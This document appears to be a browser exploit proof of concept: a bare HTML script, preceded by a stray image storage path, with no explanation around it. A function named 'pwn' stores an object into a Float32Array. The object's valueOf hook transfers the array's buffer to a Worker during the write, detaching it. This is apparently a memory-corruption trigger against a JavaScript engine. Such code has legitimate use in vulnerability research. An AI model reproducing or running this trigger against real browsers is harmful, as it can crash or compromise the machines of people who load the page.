 <script>
var arr = new Float32Array(0x100);
var flag = 0;
function pwn(index, value) {
arr[index] = value;
}
var obj = {};
obj.valueOf = function () {
if (flag == 1) {
worker = new Worker("");
worker.onmessage = function () {};
worker.postMessage(0, [arr.buffer]);
worker.terminate();
worker = null;
var start = Date.now();
while (Date.now() - start < 200) {}
return 0x1337;
}
flag = 1;
};
pwn(0, obj);
</script>